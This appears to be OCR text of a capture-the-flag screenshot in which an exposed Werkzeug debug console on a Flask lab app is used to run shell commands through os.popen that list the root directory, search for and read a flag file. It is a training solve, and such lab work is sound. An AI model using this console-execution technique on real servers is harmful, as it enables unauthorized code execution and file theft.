 AttributeError: 'str' object has
不安全 eci-2zechif0ewh0qwoo1umm.cloudeci1.ichunqiu.com:8888/hello
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
rv = self.handle_user_exception(e)
File "/usr/local/lib/python2.7/site-packages/flask/app.py", line 1816, in handle_user_exception
return self.handle_http_exception(e)
File "/usr/local/lib/python2.7/site-packages/flask/app.py", line 1744, in handle_http_exception
return handler(e)
File "/app/app.py", line 70, in miss
return "What are you looking for?!!".getattr(app, '__name__', getattr(app.__class__, '__name__')), 404
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsuper_secret_flag.txt\nsys\ntmp\nusr\nvar\n'
>>> os.popen('find / -iname *flag*').read()
'/proc/sys/kernel/sched_domain/cpu0/domain0/flags\n/proc/sys/kernel/sched_domain/cpu1/domain0/flags\n/proc/kpageflags\n/sys/devices/platform/serial8250/tty/ttyS0/flags\n/sys/devices/p
latform/serial8250/tty/ttyS1/flags\n/sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags\n/sys/devices/virtual/net/dummy0/flags\n/sys/devices/virtual/net/lo/flags\n/sys/module/
scsi_mod/parameters/default_dev_flags\n/super_secret_flag.txt\n'
>>> os.popen('cat /super_secret_flag.txt').read()
'flag{12bdd5a2-2b7f-43cb-8bae-db9c373d1509}\n'
>>>
AttributeError: 'str' object has no attribute 'getattr'
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a paste of it. For code execution mouse-
over the frame you want to debug and click on the console icon on the right side.
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:
• dump() shows all variables in the frame
• dump(obj) dumps all that's known about the object
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.